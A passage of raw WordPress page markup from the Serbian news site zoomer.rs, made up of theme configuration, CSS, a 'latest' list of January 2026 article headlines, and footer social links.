text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_flex_block_1";
block_tdi_56.post_count = "4";
block_tdi_56.found_posts = "3290";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "823";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Najnovije</span></h4></div><div id=tdi_56 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_58 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.td-theme-wrap .tdi_58 .block-title>*{color:#000000}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_58 .td-instagram-user a{color:#dddddd}body .tdi_58 .td-instagram-followers{color:#aaaaaa}body .tdi_58 .td-instagram-button{color:#888888;border-color:#444444}body .tdi_58 .td-block-title a,body .tdi_58 .td-block-title span{font-family:Montserrat!important}body .tdi_58 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_58 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}.tdi_60{margin-top:21px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-top:16px!important}}@media (max-width:767px){.tdi_60{margin-top:11px!important}}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row"  >
<style scoped>.tdi_64{min-height:0}.tdi_64{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-top:50px!important}}@media (max-width:767px){.tdi_64{margin-top:55px!important}}</style><div id="tdi_65" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}@media (min-width:768px){.tdi_66{margin-left:-40px;margin-right:-40px}.tdi_66 .tdc-row-video-background-error,.tdi_66 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_66{margin-left:-30px;margin-right:-30px}.tdi_66 .tdc-row-video-background-error,.tdi_66 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_66{margin-left:-15px;margin-right:-15px}.tdi_66 .tdc-row-video-background-error,.tdi_66 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_66{margin-bottom:40px!important}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_69 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style></style>
<style>.tdi_70 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_70 .tdm-social-item i.td-icon-linkedin,.tdi_70 .tdm-social-item i.td-icon-pinterest,.tdi_70 .tdm-social-item i.td-icon-blogger,.tdi_70 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_70 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_70 .tdm-social-item i{line-height:39px}.tdi_70 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_70.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_70 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_70 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_70 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_70 .tdm-social-item i.td-icon-linkedin,.tdi_70 .tdm-social-item i.td-icon-pinterest,.tdi_70 .tdm-social-item i.td-icon-blogger,.tdi_70 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_70 .tdm-social-item{width:36.4px;height:36.4px}.tdi_70 .tdm-social-item i{line-height:36.4px}.tdi_70 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_70 .tdm-social-item i.td-icon-linkedin,.tdi_70 .tdm-social-item i.td-icon-pinterest,.tdi_70 .tdm-social-item i.td-icon-blogger,.tdi_70 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_70 .tdm-social-item{width:32.5px;height:32.5px}.tdi_70 .tdm-social-item i{line-height:32.5px}.tdi_70 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_70 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_70 .tdm-social-item i.td-icon-linkedin,.tdi_70 .tdm-social-item i.td-icon-pinterest,.tdi_70 .tdm-social-item i.td-icon-blogger,.tdi_70 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_70 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_70 .tdm-social-item i{line-height:32.5px}.tdi_70 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_70"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-40px;margin-right:-40px}.tdi_72 .tdc-row-video-background-error,.tdi_72 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_72{margin-left:-30px;margin-right:-30px}.tdi_72 .tdc-row-video-background-error,.tdi_72 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-15px;margin-right:-15px}.tdi_72 .tdc-row-video-background-error,.tdi_72 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_72{margin-bottom:80px!important}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:50px!important}}@media (max-width:767px){.tdi_72{margin-bottom:55px!important}}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_74{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:18px!important}@media (max-width:767px){.tdi_75{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_75 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:0px!important}</style>
<style>.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-image-container{display:block;order:1}.tdi_76 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:none}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{color:#888888}.tdi_76 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{font-family:Montserrat!important}.tdi_76 .td-subcat-list a,.tdi_76 .td-subcat-dropdown span,.tdi_76 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_76 .td-post-category{font-family:Montserrat!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_76 .td-read-more a{font-family:Montserrat!important}.tdi_76 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_76 .td-module-container:before{bottom:-7.5px}.tdi_76 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 3px}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_76 .td-module-container:before{bottom:-1px}.tdi_76 .td-author-date{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_76 .td-module-container:before{bottom:-7.5px}.tdi_76 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_76 